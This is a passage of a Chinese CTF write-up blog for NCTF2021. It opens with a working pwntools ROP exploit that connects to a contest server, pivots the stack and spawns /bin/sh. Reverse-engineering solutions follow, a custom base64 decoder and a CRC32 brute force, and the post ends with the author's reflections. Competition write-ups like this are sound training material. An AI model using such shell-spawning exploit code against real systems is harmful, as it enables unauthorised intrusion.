# sh = process('./login')
sh = remote('129.211.173.64',10005)
syscall = 0x0000000000110628
close_plt = 0x401090
bin_sh_addr = 0x404800
retn_addr = 0x401220
pop_rsi_r15_ret = 0x0000000000401291
pop_rdi_ret = 0x0000000000401293
addr = 0x40128A
read_plt = 0x4010A0
# gdb.attach(sh)
sh.recvuntil('Welcome to NCTF2021!\n')
bss = 0x404500
main = 0x4011ED
payload = b'a'*0x100
payload += p64(bss)
payload += p64(main)
sh.send(payload)
# sh.recvuntil('Welcome to NCTF2021!\n')
sleep(0.2)
payload = p64(0) + p64(1) + p64(0) + p64(0x0000000000404028)
payload += p64(0x2) + p64(0x404400 + 0x38) + p64(0x401270) + p64(read_plt)
payload += p64(0) + p64(1) + p64(0) + p64(0x404900) + p64(0x3b) + p64(0x404400 + 0x78) + p64(0x401270) + p64(read_plt)
payload += p64(0) + p64(0x4044f8) + p64(0x4044f8) + p64(0) + p64(0) + p64(0x404400 + 0xb8) + p64(0x401270) + p64(close_plt)
payload = payload.ljust(0xf8, b'a') + b'/bin/sh\x00'
sh.send(payload + p64(bss - 0x110) + p64(0x4011ED))
sleep(0.2)
payload = b'a' * 0x108 + p64(0x40128A)
sh.send(payload)
sleep(0.5)
sh.send(b'\x28\x56')
sleep(0.5)
sh.send(b'a' * 0x3b)
sh.interactive()
'''
0xe6c7e execve("/bin/sh", r15, r12)
constraints:
[r15] == NULL || r15 == NULL
[r12] == NULL || r12 == NULL
0xe6c81 execve("/bin/sh", r15, rdx)
constraints:
[r15] == NULL || r15 == NULL
[rdx] == NULL || rdx == NULL
0xe6c84 execve("/bin/sh", rsi, rdx)
constraints:
[rsi] == NULL || rsi == NULL
[rdx] == NULL || rdx == NULL
0x270b3
'''Reverse
Hello せかい
题目描述:
欢迎来到NCTF-逆向工程(Reverse Engineering) 这里可能有你需要的工具: ida pro 7.6 :链接:https://pan.baidu.com/s/1bV2HjBBX0bwwtzORqhErOg 提取码:o49x附件链接:
链接:https://pan.baidu.com/s/1qPHbnzNrg-8ocG2CkYh_4w 提取码:mbxp https://attachment.h4ck.fun:9000/reverse/Hello%20%E3%81%9B%E3%81%8B%E3%81%84/WelcomeToNCTF-RE.zip https://nctf.slight-wind.com/reverse/Hello%20%E3%81%9B%E3%81%8B%E3%81%84/WelcomeToNCTF-RE.zip
flag 如图所示

Shadowbringer
题目描述:
One brings shadow, one brings light. Two-toned echoes, tumbling through time. Threescore wasted, ten cast aside. Four-fold knowing, no end in sight. ---EZCPP FOR YOU, JUST HAVE FUN!---附件链接:
链接:http://39.102.33.27:5212/#/s/rwSw https://upyun.clq0.top/Shadowbringer.exe
本质上为自制双重base64,连续修改了俩表,反过来运算即可
table = "#$%&'()*+,-.s0123456789:;<=>[emailprotected][h]^_`ab"
# ans_index = [8, 59, 1, 32, 7, 52, 9, 31, 24, 36, 19, 3, 16, 56, 9, 27, 8, 52, 19, 2, 8, 34, 18, 3, 5, 6, 18, 3, 15, 34, 18, 23, 8, 1, 41, 34, 6, 36, 50, 36, 15, 31,43, 36, 3, 21, 65, 65]
# table = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="
def find_real_string():
return ''.join(table[i-1] for i in ans_index)
#!/usr/bin/env python3
def myBase64Encode(preCoding):
charTable = 'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/' #字符表
if len(preCoding) < 0:
return '' #字符串为空则返回空
lackCharNums = 3 - len(preCoding) % 3
if lackCharNums == 3 : lackCharNums = 0 #整除说明不缺字符
#待转换字符不是3的倍数的情况补全它
for i in range(lackCharNums) :
preCoding = preCoding + b'\x00'
result = '' #用于保存最终结果的str数据
rp = '' #处理补全字符时的暂存变量
#每三个字符处理一轮
for i in range(int(len(preCoding) / 3)):
threeChar = preCoding[i * 3 : i * 3 + 3] #取三个字符出来
tCode = '' #用于存放三个字符拼接后的二进制数值 文本形式
pCode = '' #暂存变量
for j in range(3) :
pCode = bin(threeChar[j])[2 :] #把省略的0补上
lackZeroNums = 8 - len(pCode) #省略的0的个数
for x in range(lackZeroNums):
pCode = '0' + pCode
tCode = tCode + pCode
pCode = ''
for j in range(4): #每6位一个字符
pCode = tCode[j * 6 : j * 6 + 6]
rp = rp + charTable[int(pCode, 2)]
#处理补全的00字符
result = rp[: len(rp) - lackCharNums]
for j in range(lackCharNums):
result = result + '='
return bytes(result, encoding = "utf-8")
def myBase64Decode(encodedBin) :
charTable = "#$%&\x27()*+,-.s0123456789:;<=>[emailprotected][h]^_`ab\x00" #字符表
#如果字符不是4的倍数 返回空
if not len(encodedBin) % 4 == 0 :
return ''
tCode = '' #用于存放最终的二进制文本字符串
pCpde = '' #暂存变量
#遍历encodedBin每一个字符
for i in encodedBin:
for j in range(len(charTable)): #找到表中对应坐标
if chr(i) == charTable[j]:
pCode = bin(j)[2 :] #转二进制去除开头的0b
lackZeroNums = 6 - len(pCode) #省略的0的个数
for x in range(lackZeroNums):
pCode = '0' + pCode
tCode = tCode + pCode
pCode = ''
result = '' #储存最终结果
print(tCode)
for i in range(int(len(tCode) / 8)):
pCode = tCode[i * 8 : i * 8 + 8]
result = result + chr(int(pCode, 2))
return bytes(result, encoding = "utf-8")
# print(myBase64Encode(b"helloworld"))
# print(myBase64Decode(b"U>F2UsQXN`5sXMELT=:7M_2<X]^1ThaWF0=KM?9IUhAsTM5:T==_Ns&<Vhb!"))
tmp = b'6G074JP+s)WV:Z+T<&(Q18`Ks)WV:Y4hs9[h:YCS?&0`'
print(myBase64Decode(tmp))鲨鲨的秘密
题目描述:
听说这是狗狗的秘密附件链接:
链接:http://39.102.33.27:5212/#/s/D3Un https://upyun.clq0.top/attachment_1.exe
用了一个一次执行一句话的汇编实现的CRC32,爆破即可获得答案:
import zlib
result = [ -1057595298,
11628042,
857318098,
1472903095,
-1704694372,
-1109907674,
-667354223,
-1914631245,
392891821,
1751113455,
740292529,
1816412822,
-1587741040,
550340385,
1654029544,
739656189,
1462570906,
-1370301396,
1346993615,
-9781430]
def find_str(index):
for i in range(128):
for j in range(128):
tmp = bytes([i,j])
res = zlib.crc32(tmp) % (1<<32)
if res == (result[index] % (1<<32)):
return chr(i)+chr(j)
# else:
# return "ERROR"
index = 0
ans = ''
while index < len(result):
ans += find_str(index)
index += 1
print(index)
print(ans)小结
啊啊啊啊啊,这比赛 web 题目太难了吧!!!!
Misc 那个 python 过滤 ( 下的命令执行还是挺有意思的,学到了许多。
Web 咋一堆 Java 啊,欺负喵喵不会 Java,嘤嘤嘤。还有俩 XSS,一个 NodeJS 一个 Golang,本来还想做做的,试了试不会,看了提示根本没想到是啥东西,摸了,太顶了!
Reverse 有个 mobile 的题目,看 wp 应该比 web 简单,要不是他排在最后一题的位置,早知道就去看他了(害,不就是喵喵太菜了想多做几题 web,Crypto 咱也不会,唉
大家看看 web 最后的解题情况,来自群友的截图——

最后咱拿了第12名。唉,太菜了。

(虽然最终排名第14来着,应该是有道题踩点没交上去8,问题不大
怎么说呢,本来还说想来恰烂钱的,结果啥也没恰到,好亏啊啊啊啊!
摆烂了摆烂了。当然,还要感谢队友一起来玩。
官方 Writeup: NCTF2021 Official Writeup
还是好好学习学习。
(溜了溜了喵~
